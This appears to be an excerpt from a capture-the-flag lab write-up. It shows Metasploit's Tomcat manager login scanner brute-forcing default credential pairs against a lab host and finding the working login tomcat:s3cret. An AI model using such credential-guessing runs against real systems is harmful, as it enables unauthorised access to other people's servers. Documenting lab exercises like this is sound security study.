 msf auxiliary(scanner/http/tomcat_mgr_login) > run
[!] No active DB -- Credential data will not be saved!
[-] 10.10.10.95:8080 - LOGIN FAILED: admin:admin (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: admin:manager (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: admin:role1 (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: admin:root (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: admin:tomcat (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: admin:s3cret (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: admin:vagrant (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: manager:admin (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: manager:manager (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: manager:role1 (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: manager:root (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: manager:tomcat (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: manager:s3cret (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: manager:vagrant (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: role1:admin (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: role1:manager (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: role1:role1 (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: role1:root (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: role1:tomcat (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: role1:s3cret (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: role1:vagrant (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:admin (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:manager (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:role1 (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:root (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:tomcat (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:s3cret (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: root:vagrant (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: tomcat:admin (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: tomcat:manager (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: tomcat:role1 (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: tomcat:root (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: tomcat:tomcat (Incorrect)
[+] 10.10.10.95:8080 - Login Successful: tomcat:s3cret
[-] 10.10.10.95:8080 - LOGIN FAILED: both:admin (Incorrect)
[-] 10.10.10.95:8080 - LOGIN FAILED: both:manager (Incorrect)